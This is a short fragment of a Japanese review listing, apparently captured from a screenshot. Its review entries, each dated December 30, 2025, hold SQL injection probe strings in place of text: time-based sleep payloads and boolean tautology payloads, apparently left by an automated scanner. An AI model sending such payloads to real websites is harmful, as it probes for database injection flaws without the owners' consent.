
0.25
2025年12月30日にレビュー済み
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
0.25
2025年12月30日にレビュー済み
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0.25
2025年12月30日にレビュー済み
if(now()=sysdate(),sleep(15),0)
0.25
2025年12月30日にレビュー済み
-1' OR 2+904-904-1=0+0+0+1 or 'P9cWDQe0'='
0.25
2025年12月30日にレビュー済み
-1" OR 2+871-871-1=0+0+0+1 --
0.25
2025年12月30日にレビュー済み